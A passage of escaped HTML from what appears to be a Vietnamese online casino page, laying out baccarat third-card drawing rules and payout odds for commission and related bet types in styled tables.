black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E0\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 8, lá bài thứ 3 sẽ không được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E4\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E4\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 0, 1, 8 hoặc 9, lá bài thứ 3 sẽ không được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 0, 1, 2, 3, 8 hoặc 9, lá bài thứ 3 sẽ không được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E6\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EKhông rút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E6\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 6 hoặc 7, lá bài thứ 3 sẽ được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E7\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EKhông rút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E7\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EKhông rút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E8\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E8\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E9\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E9\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003EThanh toán:\u003Cbr \/\u003ENgười chơi có thể chọn chế độ bàn chơi Baccrat Có Hoa Hồng hoặc Baccrat Không Hoa Hồng. Luật chơi hai loại này là như nhau, nhưng có khác biệt trong cách thanh toán. Các loại cược và trả về như sau:\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003EBaccarat:\u003C\/div\u003E\u003Cdiv class=\"table2 clearfix\" style=\"background-color: #5da676; box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELOẠI CƯỢC VÀ KẾT QUẢ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EThanh toán\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：1 (Tie return bet amount)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：0.95 (Tie return bet amount)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EHòa (Tie)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELớn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：0.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ENhỏ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：1.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Bất Kỳ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Hoàn Hảo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：25\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003EBaccarat không hoa hồng:\u003C\/div\u003E\u003Cdiv class=\"table2 clearfix\" style=\"background-color: #5da676; box-sizing: border-box; font-family: 